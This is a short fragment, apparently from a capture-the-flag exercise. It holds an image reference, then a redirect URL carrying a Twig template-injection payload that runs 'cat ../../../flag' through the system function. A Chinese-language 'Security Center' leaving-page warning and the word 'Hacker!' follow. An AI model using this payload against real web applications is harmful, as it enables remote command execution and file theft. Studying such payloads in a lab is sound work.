 /redirect.php?url={{["cat%20../../../flag"]|filter("system")|join(",")}}
Security Center
您即将离开本页面，请注意您的帐号和财产安全!
Hacker!
跳转